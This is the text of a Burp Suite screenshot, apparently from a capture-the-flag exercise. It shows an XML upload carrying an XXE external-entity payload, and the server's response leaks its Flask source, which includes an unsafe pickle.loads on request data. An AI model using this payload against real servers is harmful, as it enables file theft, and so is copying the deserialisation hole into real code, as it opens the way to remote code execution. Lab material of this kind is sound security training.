 Applications Places burp-StartBurp Tue 17:34 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.91:5000 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------1988074435171135527716003024​70
Content-Length: 418
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------198807443517113552771600302470
Content-Disposition: form-data; name="file"; filename="text.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (ANY)>
<!ENTITY file SYSTEM "feed.py">
]>
<Root>
<Author>&file;</Author>
<Subject>Random1</Subject>
<Content>Random2</Content>
</Root>
-----------------------------198807443517113552771600302470--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Tue, 13 Nov 2018 22:33:38 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1061
PROCESSED BLOGPOST:
Author: ')
def uploaded_file(filename):
return send_from_directory(Config.UPLOAD_FOLDER,
filename)
@app.route("/")
def xss():
return template('index.html')
@app.route("/feed")
def fakefeed():
return send_from_directory(".","devsolita-snapshot.png")
@app.route("/newpost", methods=["POST"])
def newpost():
# TODO: proper save to database, this is for testing purposes right now
picklestr = base64.urlsafe_b64decode(request.data)
# return picklestr
postObj = pickle.loads(picklestr)
return "POST RECEIVED: " + postObj['Subject']
## TODO: VERY important! DISABLED THIS IN PRODUCTION
#app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
# TODO: Replace run-gunicorn.sh with real Linux service script
# app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
if __name__ == "__main__":
app.run(host='0.0.0,0', Debug=True)
Subject: Random1
Content: Random2
URL for later reference: /uploads/text.xml
File path: /home/roosa/deploy/src
? < + > pickle 4 matches
1,223 bytes | 130 millis